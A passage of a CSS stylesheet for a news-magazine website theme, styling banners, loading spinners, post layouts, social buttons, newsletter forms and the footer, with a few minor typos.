  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.preloader {
  position: fixed;
  width: 100%;
  height: 100%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #0c426f;
  z-index: 999;
}

.preloader.dark-p {
  background: #17222B;
}

.preloader.v4 {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.preloader > div {
  width: 300px;
  height: 300px;
  flex: 0 0 25%;
  box-sizing: border-box;
  margin: 0;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}

/* NO BORDER SPINNER */
.nb-spinner {
  width: 75px;
  height: 75px;
  margin: 0;
  background: transparent;
  border-top: 4px solid #FFFFFF;
  border-right: 4px solid transparent;
  border-radius: 50%;
  animation: 1s spin linear infinite;
}

/* BORDER TOP SPINNER */
.bt-spinner {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  background-color: transparent;
  border: 4px solid #222;
  border-top-color: #FFFFFF;
  animation: 1s spin linear infinite;
}

/* DOUBLE BORDER SPINNER */
.db-spinner {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  background-color: transparent;
  border: 4px solid #222;
  border-top-color: #009688;
  border-bottom-color: #009688;
  animation: 1s spin linear infinite;
}

/* DOUBLE SPINNER */
.double-spinner {
  position: relative;
}

.dbl-spinner {
  position: absolute;
  width: 75px;
  height: 75px;
  border-radius: 50%;
  background-color: transparent;
  border: 4px solid transparent;
  border-top: 4px solid #222;
  border-left: 4px solid #222;
  animation: 2s spin linear infinite;
}

.dbl-spinner--2 {
  border: 4px solid transparent;
  border-right: 4px solid #009688;
  border-bottom: 4px solid #009688;
  animation: 1s spin linear infinite;
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
a {
  transition: all 0.4s;
  color: #0c426f;
  display: inline-block;
}

a:hover {
  transition: all 0.4s;
  color: #0c426f;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Heebo", sans-serif;
  font-weight: 500;
  margin: 0;
  color: #17222B;
}

body {
  font-size: 15px;
  line-height: 27px;
  color: #17222B;
  font-family: "Heebo", sans-serif;
  font-weight: 400;
  overflow-x: hidden;
}

.owl-carousel .owl-item img {
  display: inline-block;
  width: auto;
}

/*================================
	HEADER AREA CSS CSS

*/
.topbar ul {
  margin: 0;
  padding: 0;
}

.topbar ul li {
  font-size: 14px;
  opacity: 0.85;
}

.topbar ul .tranding_bar li {
  list-style: none;
  font-weight: 400;
}

.topbar .top_date_social > div {
  display: inline-block;
}

.topbar .top_date_social > div:first-child {
  padding-right: 25px;
  margin-right: 10px;
  position: relative;
  z-index: 2;
}

.topbar .top_date_social > div:first-child:after {
  position: absolute;
  content: none;
  height: 15px;
  width: 2px;
  background: #17222B;
  opacity: 0.3;
  right: 5px;
  top: 50%;
  margin-top: -7.5px;
}

.topbar .paper_date p {
  font-size: 14px;
  font-weight: 400;
  opacity: 0.85;
}

.topbar .social1 ul {
  margin: 0;
  padding: 0;
}

.topbar .social1 ul li {
  list-style: none;
  display: inline-block;
}

.topbar .social1 ul li a {
  opacity: 0.75;
  font-size: 14px;
}

.trancarousel_area .nav_style1 .owl-nav {
  position: absolute;
  right: -9%;
  top: 50%;
  margin-top: -15px;
}

.trancarousel_area .nav_style1 .owl-nav div {
  height: 23px;
  width: 23px;
  line-height: 23px;
}

.trancarousel_area .nav_style1 .owl-nav div:last-child {
  margin-left: 7px;
}

.trancarousel_area p.trand {
  float: left;
  margin-right: 10px;
  padding: 12px 20px;
  background: #FF5555;
  font-size: 14px;
  font-weight: 500;
  color: #FFFFFF;
  line-height: 17px;
}

.trancarousel_area .trancarousel_item {
  padding: 12px;
  font-size: 14px;
  line-height: 17px;
  opacity: 0.85;
}

.trancarousel_area .trancarousel_item a {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

.trancarousel_area .trancarousel_item p {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

a.up_btn {
  height: 70px;
  width: 50px;
  text-align: center;
  line-height: 70px;
  background: #FF5555;
  color: #fff;
  border-radius: 50px;
  position: fixed;
  z-index: 9999;
  bottom: 10%;
  right: 2%;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s;
}

.sticky a.up_btn {
  visibility: visible;
  opacity: 1;
  bottom: 7%;
  transition: all 0.3s;
}

.logo_area {
  padding: 10px 0;
}

.logo {
  max-width: 250px;
}

.banner {
  padding: 20px 30px;
  background: url(../img/bg/banner.jpg);
}

.banner a.cbtn1,
.banner button {
  padding: 10px;
  font-weight: 500;
}

.banner .add {
  position: relative;
  z-index: 2;
}

.banner .add:after {
  position: absolute;
  content: "";
  height: 20px;
  width: 2px;
  background: #fff;
  right: 0;
  top: 50%;
  margin-top: -8px;
}

.banner .add h3 {
  font-size: 20px;
  color: #FFFFFF;
  font-weight: 700;
}

.banner .add h3 span {
  display: block;
  font-size: 14px;
  margin-top: 5px;
}

.banner .add_details p {
  color: #FFFFFF;
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
}

.searching {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #17222B;
  z-index: 999;
  display: flex;
  align-items: center;
  justify-content: center;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s;
}

.searching .v1search_form input {
  width: 80%;
  float: left;
  margin: 0;
}

.searching .v1search_form button {
  width: 20%;
  float: left;
}

.searching .close_btn {
  position: absolute;
  top: 20px;
  right: 32px;
  height: 40px;
  width: 40px;
  background: #0c426f;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  color: #FFFFFF;
  cursor: pointer;
}

.searching.active {
  visibility: visible;
  opacity: 1;
  transition: all 0.3s;
}

/*================================
	WIDGETS AREA CSS

*/
.slider_arrow {
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  height: 66px;
  width: 30px;
  line-height: 66px;
  text-align: center;
  color: #000;
  font-size: 21px;
  z-index: 99;
  transition: all 0.3s;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
}

.slider_arrow.arrow_right {
  left: auto;
  right: 0;
}

.slider_arrow:hover {
  background: #0c426f;
  color: #fff;
  transition: all 0.3s;
}

.widget-title {
  font-size: 24px;
  margin-bottom: 20px;
  font-weight: 400;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  display: inline-block;
}

.about_post_list ul {
  margin: 0;
  padding: 0;
}

.about_post_list ul li {
  list-style: none;
  margin-right: 10px;
}

.about_post_list ul li:last-child {
  margin-right: 0;
}

.about_post_list ul li a {
  font-size: 24px;
  margin-bottom: 20px;
  font-weight: 500;
  color: #A0A5A8;
}

.about_post_list ul li a.active {
  color: #17222B;
}

a.single_social {
  display: inline-block;
  padding: 12px;
  font-size: 18px;
  font-weight: 500;
  position: relative;
  z-index: 2;
  padding-left: 35px;
  background: #3B5998;
  margin: 4px 3px;
  color: #FFFFFF;
  width: 104px;
  line-height: 12px;
}

a.single_social span.follow_icon {
  position: absolute;
  left: 8px;
  font-size: 12px;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  top: 50%;
  margin-top: -10px;
}

a.single_social span.icon_text {
  display: block;
  line-height: 10px;
  font-size: 11px;
  margin-top: 5px;
}

.inner_socail4 a.single_social {
  display: inline-block;
  padding: 13px;
  font-size: 18px;
  font-weight: 500;
  position: relative;
  z-index: 2;
  padding-left: 45px;
  margin: 4px 3px;
  color: #FFFFFF;
  overflow: hidden;
  width: 46%;
  line-height: 12px;
  border-radius: 4px;
}

.inner_socail4 a.single_social span.follow_icon {
  position: absolute;
  left: 0;
  font-size: 12px;
  height: 100%;
  width: 30px;
  text-align: center;
  top: 0;
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.inner_socail4 a.single_social span.icon_text {
  display: block;
  line-height: 10px;
  font-size: 11px;
  margin-top: 5px;
}

a.social_twitter {
  background: #1DA1F2;
}

a.social_youtube {
  background: #FF5050;
}

a.social_instagram {
  background: #9B45D5;
}

a.social_vimeo {
  background: #1AB7EA;
}

a.social_medium {
  background: #00AB6C;
}

.news_letter {
  background: #E9EAEB;
}

.news_letter p {
  color: #39424A;
  font-size: 17px;
  font-weight: 300;
}

.news_letter2 {
  background: #FFFFFF;
}

.news_letter2 input.signup {
  background: #E9EAEB !important;
}

/*DEFAULT POST TYPE*/
.single_post {
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.single_post .single_post_text a:hover {
  text-decoration: underline;foo
  transition: all 0.3s;
}

.gradient1 {
  position: relative;
  z-index: 2;
}

.gradient1:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent);
  left: 0;
  bottom: 0;
}

.single_post_text .meta {
  color: #0c426f;
  text-transform: uppercase;
  line-height: 24px;
  margin-bottom: 5px;
  position: relative;
  z-index: 2;
}

.single_post_text .meta span {
  color: #50585F;
  text-transform: capitalize;
}

.single_post_text a {
  color: #17222B;
  font-weight: 500;
}

.single_post_text h4 {
  font-size: 14px;
  color: #17222B;
  font-weight: 500;
  line-height: 21px;
}

.single_post_text h4 a {
  color: #17222B;
  font-weight: 500;
}

.post_img {
  position: relative;
  z-index: 2;
}

.post_img img {
  object-fit: cover;
}

.readmore {
  font-size: 14px !important;
}

.nav_style1 .owl-nav {
  position: absolute;
  right: 0;
  top: -48px;
}

.nav_style1 .owl-nav div {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border: 1px solid #C1C4C6;
  color: #C1C4C6;
  transition: all 0.3s;
}

.nav_style1 .owl-nav div:last-child {
  margin-left: 14px;
}

.nav_style1 .owl-nav div:hover {
  background: #0c426f;
  border-color: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.see_all {
  font-weight: 500;
  font-size: 15px;
  color: #8A8F94;
  text-transform: uppercase;
}

.post_size1 {
  min-height: 77px;
}

.post_size1 .post_img {
  height: 77px;
  width: 100px;
}

.post_size3 {
  min-height: 64px;
}

.post_size3 .post_img {
  height: 64px;
  width: 80px;
}

.post_size4 {
  min-height: 56.25px;
}

.post_size4 .post_img {
  height: 56.25px;
  width: 100px;
}

.tranding_border {
  border: 1px solid #FFFFFF;
}

span.tranding.tranding_border {
  line-height: 20px;
}

/*POST TYPE-1*/
.widgets_small {
  padding-left: 120px;
  min-height: 77px;
}

.widgets_small .post_img {
  position: absolute;
  left: 0;
  top: 0;
  height: 77px;
  width: 100px;
}

.widgets_small .post_img img {
  width: 100%;
  height: 100%;
  transition: all 0.3s;
  object-fit: cover;
  overflow: hidden;
}

.widgets_small:hover .post_img img {
  transform: scale(1.1);
  transition: all 0.3s;
}

.widgets_small .tranding img {
  height: 12px;
  width: 6px;
  padding-top: 2px;
}

.widgets_small .single_post_text a {
  line-height: 21px;
}

.widgets_small .single_post_text .meta {
  font-size: 12px;
  line-height: 20px;
}

.img_wrap {
  overflow: hidden;
  /*height: -webkit-fill-available;
  width: -webkit-fill-available;
  */
}

.widget_tab ul {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
  border: none;
}

.widget_tab ul li {
  list-style: none;
  margin-right: 10px;
  width: 31.4%;
}

.widget_tab ul li:last-child {
  margin-right: 0;
}

.widget_tab ul li a {
  background: #FFFFFF;
  font-size: 12px;
  font-weight: 500;
  color: black;
  text-transform: uppercase;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
  line-height: 12px;
  padding: 12px;
  width: 100%;
  text-align: center;
}

.widget_tab ul li a.active {
  color: #FFFFFF;
  background: #0c426f;
}

.tab-pane.fade.active.show {
  transform: translateX(0px);
  transition: all 0.3s;
}

.tab-pane.fade {
  transform: translateX(30px);
  transition: all 0.3s;
}

/*POST TYPE-2*/
span.tranding {
  height: 20px;
  width: 20px;
  display: inline-block;
  text-align: center;
  font-size: 10px;
  line-height: 24px;
  border-radius: 50%;
  background: #FF5555;
  color: #FFFFFF;
  position: absolute;
  left: 5px;
  top: -10px;
}

.single_post2_carousel {
  margin-top: 10px;
}

/*POST TYPE-3*/
.post_type3 .post_img span.tranding {
  height: 30px;
  width: 30px;
  font-size: 12px;
  line-height: 30px;
  left: 10px;
  top: 10px;
}

.post_type3 .single_post_text {
  padding: 20px 0;
}

.post_type3 .single_post_text .meta {
  margin-bottom: 5px;
  font-weight: 500;
  text-transform: unset;
  font-size: 14px;
}

.post_type3 .single_post_text .post-p {
  opacity: 0.85;
  font-size: 15px;
  line-height: 22px;
}

.post_type3 .single_post_text a {
  font-size: 20px;
  font-weight: 700;
  line-height: 24px;
}

/*POST TYPE-4*/
.post_img.number {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #E9EAEB;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  top: 50%;
  margin-top: -30px;
  left: 0;
}

.post_img.number h2 {
  color: #A9ADB1;
  font-size: 24px;
  font-weight: 500;
}

.widgets_type4 {
  padding-left: 70px;
}

.about_post_list .nav-tabs {
  border-bottom: none;
}

.socail_share {
  margin-top: 5px;
  margin: 0;
  padding: 0;
}

.socail_share li {
  position: relative;
  z-index: 2;
  list-style: none;
}

.socail_share li a {
  color: #17222B;
  opacity: 0.3;
  font-size: 12px;
}

.socail_share li a i {
  margin-right: 3px;
}

.socail_share li:last-child {
  margin-left: 10px;
  padding-left: 10px;
}

.socail_share li:last-child:after {
  position: absolute;
  content: "";
  height: 10px;
  width: 2px;
  background: #A9ADB1;
  left: -5px;
  top: 50%;
  margin-top: -5px;
  border-radius: 50%;
}

.users_area ul {
  margin: 0;
  padding: 0;
}

.users_area ul li {
  list-style: none;
  font-weight: 500;
  padding: 0 6px;
  font-size: 18px;
  color: #8A8F94;
  cursor: pointer;
}

/*POST TYPE-5*/
.post_type5 {
  margin-right: 20px;
  padding-left: 95px;
}

.post_type5 .single_post_text p {
  font-size: 15px;
  font-weight: 300;
  opacity: 0.85;
  line-height: 21px;
  margin-top: 5px;
}

.post_type5 .post_img {
  width: 80px;
  height: 70px;
}

.post_type5 .post_img img {
  width: 80px;
  height: 70px;
}

.nav_style2 .owl-nav div {
  position: absolute;
  height: 100%;
  width: 30px;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  right: 0;
  top: 0;
  background: #FFFFFF;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  z-index: 9;
  color: #17222B;
  transition: all 0.3s;
}

.nav_style2 .owl-nav div:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
}

.nav_style2 .owl-nav div.owl-prev {
  right: auto;
  left: 0;
}

/*POST TYPE-6*/
.post_type6 span.tranding {
  height: 54px;
  width: 54px;
  display: inline-block;
  text-align: center;
  line-height: 54px;
  font-size: 16px;
  background: #FF5555;
  color: #FFFFFF;
  position: absolute;
  left: auto;
  top: 15px;
  border-radius: 50%;
  right: 15px;
}

.post_type6 .single_post_text {
  position: absolute;
  bottom: 0;
  z-index: 9;
  padding: 40px;
}

.post_type6 .single_post_text p.post-p {
  font-size: 15px;
  line-height: 21px;
  font-weight: 400;
}

.post_type6 .single_post_text .meta {
  font-weight: 500;
  font-size: 14px;
}

.post_type6 .single_post_text .meta span {
  color: #FFFFFF;
}

.post_type6 .single_post_text p {
  color: #FFFFFF;
}

.post_type6 .single_post_text a {
  color: #FFFFFF;
  font-size: 30px;
  line-height: 36px;
  font-weight: 700;
}

.post_type6 .single_post_text .meta {
  margin-bottom: 0;
}

.post_type6 .single_post_text .meta a {
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
}

.post_type6 .single_post_text .meta a:last-child {
  margin-left: 20px;
}

.post_type6 .single_post_text .meta a:last-child:before {
  position: absolute;
  content: "/";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  text-align: center;
}

/*POST TYPE-7*/
.post_type7 .single_post_text {
  position: absolute;
  bottom: 0;
  z-index: 9;
  padding: 40px 20px 20px 20px;
}

.post_type7 .single_post_text .meta {
  font-weight: 500;
  font-size: 12px;
}

.post_type7 .single_post_text .meta span {
  color: #FFFFFF;
}

.post_type7 .single_post_text a {
  color: #FFFFFF;
  font-size: 16px;
  line-height: 21px;
  font-weight: 700;
}

/*POST TYPE-7*/
.type8 {
  padding-right: 40px;
  min-height: 64px;
  padding-left: 100px;
}

.type8 .post_img {
  height: 64px;
  width: 80px;
}

.type8_count {
  height: 50px;
  width: 30px;
  text-align: center;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -25px;
}

.type8_count h2 {
  line-height: 50px;
  color: #CED0D2;
  font-size: 36px;
  font-weight: 500;
}

/*POST TYPE-9*/
.post_type9 .tranding.left {
  right: auto;
  left: 15px;
}

.post_type9 .tranding.left img {
  width: 8px;
  height: 15px;
}

.nav_style3 .owl-nav div {
  position: absolute;
  background: #ffffff;
  width: 30px;
  height: 70px;
  text-align: center;
  line-height: 70px;
  font-weight: 700;
  color: #000;
  top: 50%;
  right: 0;
  margin-top: -35px;
  transition: all 0.3s;
}

.nav_style3 .owl-nav div:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.nav_style3 .owl-nav div.owl-prev {
  right: auto;
  left: 0;
}

.mix_carousel {
  background: #FCFCFC;
  padding: 30px;
}

/*POST TYPE-10*/
.type10 .widgets_small {
  min-height: 56.25px;
}

.type10 .post_img {
  height: 56.25px;
}

.type10 .meta.meta2 {
  color: #71787D;
}

.type10 span.tranding.tranding_border {
  border: 1px solid #FFFFFF;
  top: -12px;
  font-weight: 600;
}

/*POST TYPE-11*/
.margintop-60- {
  margin-top: -60px;
}

.post_type11 a.youtube_middle {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 60px;
  width: 70px;
  text-align: center;
  line-height: 60px;
  font-size: 60px;
  margin-top: -30px;
  margin-left: -35px;
  color: #FF5555;
}

.post_type11 .padding30 {
  padding: 30px;
}

/*POST TYPE-12*/
.post_type12 {
  display: inline-block;
}

.post_type12 .post_img {
  width: 48%;
  float: left;
}

.post_type12 .single_post_text {
  width: 49%;
  float: left;
  padding: 0;
  padding-left: 30px;
}

/*POST TYPE-13*/
.post_type13 {
  display: flex;
  align-items: center;
  height: 60px;
  padding-left: 100px;
}

.post_type13 .circle_match_time {
  position: absolute;
  right: 0;
}

.post_type13 .playing_teams {
  font-size: 18px;
}

.post_type13 .playing_teams span {
  color: #8A8F94;
}

.post_type13 .post_img {
  height: 60px;
  width: 80px;
  margin-top: 7px;
}

.post_type13 .meta.macth_meta {
  color: #8A8F94;
  font-size: 15px;
  text-transform: capitalize;
  font-weight: 500;
}

.post_type13 .meta.macth_meta span {
  color: #0c426f;
}

/*CATEGORY*/
.category ul {
  margin: 0;
  padding: 0;
}

.category ul li {
  list-style: none;
  margin-bottom: 15px;
}

.category ul li:last-child {
  margin-bottom: 0;
}

.category ul li a {
  display: block;
  padding: 21px;
  position: relative;
  z-index: 2;
  text-align: left;
  font-weight: 500;
  font-size: 20px;
  color: #FFFFFF;
  transform: scale(1);
}

.category ul li a span {
  width: 80%;
  display: inline-block;
}

.category ul li a:hover {
  transform: scale(1.03);
}

.single_post_text .meta2 {
  margin-bottom: 0;
}

.single_post_text .meta2 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  font-weight: 400;
}

.single_post_text .meta2 a:first-child {
  color: #0c426f;
}

.single_post_text .meta2 a:last-child {
  color: #17222B;
  opacity: 0.75;
}

.single_post_text .meta2 a:last-child:before {
  position: absolute;
  content: none;
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.single_post_text .meta5 {
  margin-bottom: 0;
}

.single_post_text .meta5 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  color: #FFFFFF;
}

.single_post_text .meta5 a:last-child {
  margin-left: 20px;
  font-weight: 400;
}

.single_post_text .meta5 a:last-child:before {
  position: absolute;
  content: "/";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  text-align: center;
}

.single_post_text .meta3 {
  margin-bottom: 10px;
}

.single_post_text .meta3 a {
  font-size: 14px !important;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  margin-bottom: 5px;
}

.single_post_text .meta3 a:first-child {
  color: #0c426f;
}

.single_post_text .meta3 a:last-child {
  color: #17222B;
  opacity: 0.75;
}

.single_post_text .meta3 a:last-child:before {
  position: absolute;
  content: none;
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.single_post_text .meta4 {
  margin-top: 0;
}

.single_post_text .meta4 a {
  font-size: 12px !important;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  color: #17222B;
  opacity: 0.6;
}

/*================================
	VIDEO AREA CSS

*/
.viceo_posts_wrap {
  background: #FCFCFC;
  padding: 30px;
}

.popular_items {
  margin-top: 12px;
}

.video_posts .container {
  max-width: 1200px;
}

/*================================
	SPORTS AREA CSS

*/
.sports_carousel_item {
  margin-top: 10px;
}

/*================================
	MIX AREA CSS

*/
.mix_area .container {
  max-width: 1200px;
}

/*================================
	FOOTER AREA CSS

*/
.footer .cta {
  padding: 70px 0 40px;
}

.footer .cta .social2 {
  margin-top: 35px;
}

.footer .cta .social2 ul {
  margin: 0;
  padding: 0;
}

.footer .cta .social2 ul li {
  list-style: none;
}

.footer .cta .social2 ul li a:hover {
  background: #0c426f;
  color: #FFFFFF;
}

.footer .single_footer_nav ul {
  margin: 0;
  padding: 0;
}

.footer .single_footer_nav ul li {
  list-style: none;
  margin-bottom: 7px;
}

.footer .single_footer_nav ul li a {
  color: #FFFFFF;
  font-weight: 300;
}

.footer .single_footer_nav ul li a:hover {
  color: #0c426f;
}

.footer .single_footer_nav ul li:last-child {
  margin-bottom: 0;
}

.footer .widget-title2 {
  font-size: 20px;
  color: #FFFFFF;
  font-weight: 400;
  margin-bottom: 30px;
}

.footer .twitter_feeds .single_twitter_feed {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

.footer .twitter_feeds .single_twitter_feed:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.footer .twitter_feeds .single_twitter_feed h6 {
  font-weight: 400;
  color: #FFFFFF;
  line-height: 21px;
  font-size: 16px;
}

.footer .twitter_feeds .single_twitter_feed h6 span {
  color: #0c426f;
}

.footer .twitter_feeds .single_twitter_feed p {
  font-size: 14px;
  color: #747A80;
  margin-top: 3px;
}

.footer .twitter_feeds .single_twitter_feed .twitter_feed_icon {
  height: 20px;
  width: 20px;
  color: #0c426f;
  position: absolute;
  left: 0;
  top: 0;
}

.footer .extra_newss .single_extra_news {
  margin-bottom: 15px;
  padding-bottom: 30px;
  padding-right: 60px;
  position: relative;
  z-index: 2;
}

.footer .extra_newss .single_extra_news:nth-child(6) {
  margin-bottom: 0;
  padding-bottom: 0;
}

.footer .extra_newss .single_extra_news p {
  color: #0c426f;
  font-size: 12px;
}

.footer .extra_newss .single_extra_news p span {
  color: #747A80;
}

.footer .extra_newss .single_extra_news a {
  color: #FFFFFF;
}

.footer .extra_newss .single_extra_news span.news_counter {
  color: #747A80;
  height: 40px;
  display: inline-block;
  width: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 36px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -25px;
}

.footer .extra_newss .single_fcontact {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 15px;
}

.footer .extra_newss .single_fcontact:last-child {
  margin-bottom: 0;
}

.footer .extra_newss .single_fcontact a {
  color: #FFFFFF;
}

.footer .extra_newss .single_fcontact .fcicon {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  line-height: 30px;
}

.footer .copyright {
  background: #0c426f !important;
  margin-top: 30px;
  padding: 15px 0;
}

.footer .copyright p {
  color: white !important;
  font-size: 14px !important;
}

.footer .copyright ul li a {
  font-size: 14px;
  color: white !important;
}

.footer .copyright ul {
  margin: 0;
  padding: 0;
}

.footer .copyright ul li {
  list-style: none;
}

.footer .copyright ul li a {
  color: #747A80;
  padding: 0 10px;
}

.footer .copyright ul li a:hover {
  color: #FFFFFF;
}

.signup_form form {
  background: #FFFFFF;
  position: relative;
  z-index: 2;
}

.signup_form form input.signup {
  padding: 15px;
  width: 65%;
  margin: 0;
  background: #FFFFFF;
}

.signup_form form input.cbtn {
  position: absolute;
  right: 0;
  top: -2px;
  padding: 17px 15px;
}

@media screen and (max-width: 1024px) {
  .signup_form form input.signup {
    font-size: 14px;
  }
}
/*================================
	COMMON CSS
*/
input,
textarea {
  padding: 15px;
}

input,
textarea {
  padding: 15px;
  border: none;
  margin-bottom: 10px;
  background: #E9EAEB;
}

input::placeholder,
textarea::placeholder {
  color: #80868B;
}

.border_black {
  border-bottom: 1px dashed #DCDEDF;
}

.inline li {
  display: inline-block;
}

.primay_bg {
  background: #17222B;
}

.border_white {
  border-bottom: 1px dashed #3A434B;
}

.border_white_left {
  border-left: 1px dashed #3A434B;
}

.border_white_right {
  border-right: 1px dashed #3A434B;
}

.border_white_bottom {
  border-bottom: 1px dashed #3A434B;
}

.border_black_left {
  border-left: 1px dashed #DCDEDF;
}

.margin0 {
  margin: 0;
}

.white h2 {
  color: #FFFFFF;
}

.fourth_bg {
  background: #F0F0F1;
}

.secondary_bg {
  background: #0c426f;
}

.fifth_bg {
  background: #FCFCFC;
}

.theme3_bg {
  background: #ECEDEE;
}

.shadow3 {
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

.white_bg {
  background-color: #FFFFFF;
}

.white {
  color: #FFFFFF !important;
}

.white a {
  color: #FFFFFF !important;
}

.white p {
  color: #FFFFFF !important;
}

.white h1 {
  color: #FFFFFF !important;
}

.white h2 {
  color: #FFFFFF !important;
}

.white h3 {
  color: #FFFFFF !important;
}

.white h4 {
  color: #FFFFFF !important;
}

.white h5 {
  color: #FFFFFF !important;
}

.white h6 {
  color: #FFFFFF !important;
}

.white li {
  color: #FFFFFF !important;
}

.white li a {
  color: #FFFFFF !important;
}

/* author social css*/
.author_social ul {
